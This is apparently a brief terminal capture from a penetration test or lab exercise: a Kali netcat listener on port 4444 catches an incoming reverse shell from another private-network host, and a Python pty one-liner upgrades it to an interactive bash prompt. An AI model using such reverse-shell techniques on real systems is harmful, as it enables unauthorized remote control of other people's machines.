 ┌──(kali㉿kali)-[~]
└─$ nc -lvnp  4444
listening on [any] 4444 ...
connect to [192.168.29.58] from (UNKNOWN) [192.168.29.149] 55976
python -c 'import pty;pty.spawn("/bin/bash")'
bash-5.1$